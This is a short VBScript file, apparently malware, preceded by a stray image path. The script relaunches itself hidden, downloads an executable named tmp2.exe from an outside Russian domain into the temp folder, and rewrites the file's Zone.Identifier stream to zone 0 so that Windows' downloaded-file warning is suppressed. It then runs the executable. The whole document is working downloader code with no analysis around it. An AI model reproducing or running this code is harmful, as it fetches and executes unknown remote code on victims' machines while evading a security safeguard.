 Windows Script Host
Set WshShell = CreateObject("WScript.Shell")
If Instr(1,WScript.FullName,"WScript.exe",1)>0 Then
WshShell.Run "CScript """&WScript.ScriptFullName&"""",0: WScript.Quit
End if
Tmp=WshShell.ExpandEnvironmentStrings("%TEMP%")&"\tmp2.exe"
strFileURL = "http://www.testswork.ru/tmp2.exe"
strHDLocation = Tmp
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0
Set objFSO = Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if
Set objXMLHTTP = Nothing
Echo=DosCommand("cmd /c (echo [ZoneTransfer] & echo ZoneId=0) > "&Tmp&":Zone.Identifier",2000)
Echo=DosCommand("cmd /c "&Tmp&" ",2000)
WScript.Quit
Function DosCommand(command,sleep)
Set WshExec=WshShell.Exec(command): WScript.Sleep sleep: WshExec.Terminate()
DosCommand=WshExec.StdOut.ReadAll
End function